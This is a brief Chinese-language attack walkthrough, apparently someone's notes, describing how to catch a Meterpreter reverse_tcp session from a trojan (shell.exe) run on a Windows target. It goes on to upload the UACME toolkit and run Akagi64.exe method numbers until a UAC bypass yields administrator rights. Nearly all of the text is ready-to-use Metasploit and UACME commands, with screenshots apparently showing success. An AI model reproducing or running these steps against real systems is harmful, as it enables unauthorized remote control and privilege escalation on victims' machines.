akagi.exe [Key] [Param]
Akagi64.exe 33 C:Users\hyf\Desktop\artifact.exe
msf创建会话
进入监听模块：use exploit/multi/handler
设置payload：set payload windows/meterpreter/reverse_tcp
IP，端口，运行

运行目标机器的shell.exe木马文件
连接成功：

进入cmd命令：shell
设置编码：chcp 65001
查看用户信息：net user admin
退出cmd：exit
下载工具：https://github.com/hfiref0x/UACME
上传到目标主机：upload -r /home/zss/桌面/install/UACME/
进入cmd：shell
设置编码：chcp 65001
msf创建新的会话
进入监听模块：use exploit/multi/handler
设置payload：set payload windows/meterpreter/reverse_tcp
IP，端口，运行
执行命令bypass pass：Akagi64.exe 50 C:\users\test\desktop\6666.exe
从一开始慢慢运行：70个左右

攻击成功执行命令：管理员权限
